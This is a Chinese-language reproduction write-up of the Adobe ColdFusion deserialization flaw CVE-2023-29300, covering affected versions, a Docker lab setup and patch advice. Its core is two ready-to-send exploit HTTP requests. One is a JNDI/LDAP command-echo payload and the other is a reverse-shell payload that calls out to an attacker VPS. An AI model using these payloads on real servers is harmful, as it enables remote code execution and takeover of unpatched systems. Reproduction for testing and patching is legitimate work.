Adobe ColdFusion 反序列化漏洞复现(CVE-2023-29300)
0x01 产品简介
Adobe ColdFusion是美国奥多比(Adobe)公司的一套快速应用程序开发平台。该平台包括集成开发环境和脚本语言。
0x02 漏洞概述
Adobe ColdFusion存在代码问题漏洞,该漏洞源于受到不受信任数据反序列化漏洞的影响,攻击者通过漏洞可以代码执行,可导致服务器失陷,获取服务器权限。
0x03 影响范围
ColdFusion 2018 <= Update 16
ColdFusion 2021 <= Update 6
ColdFusion 2023 GA Release (2023.0.0.330468)
0x04 复现环境
docker搭建ColdFusion 2023.0.0.330468漏洞环境
拉取镜像

docker pull vulfocus/vcpe-1.0-a-adobe-coldfusion:2023.0.0.330468-openjdk-release启动环境
docker run -d -P vulfocus/vcpe-1.0-a-adobe-coldfusion:2023.0.0.330468-openjdk-releasePS:需确认8080对应的端口
验证是否可访问环境
0x05 漏洞复现
exp
POST /CFIDE/adminapi/base.cfc?method HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
cmd: id
argumentCollection=
ldap://your-ip:1389/Basic/TomcatEcho

PS:本次复现需要使用jndi漏洞利用工具(JNDIExploit-1.4-SNAPSHOT.jar)
TomcatEcho回显链
开启监听
反弹shell
利用链:
POST /CFIDE/adminapi/base.cfc?method HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
argumentCollection=
ldap://vpsip:1389/Basic/ReverseShell/vpsip/6666
0x06 修复建议
根据影响版本中的信息,建议相关用户尽快更新至安全版本:
ColdFusion 2018 Update 17
ColdFusion 2021 Update 7
ColdFusion 2023 Update 1
下载链接请参考:
https://helpx.adobe.com/security/products/coldfusion/apsb23-40.html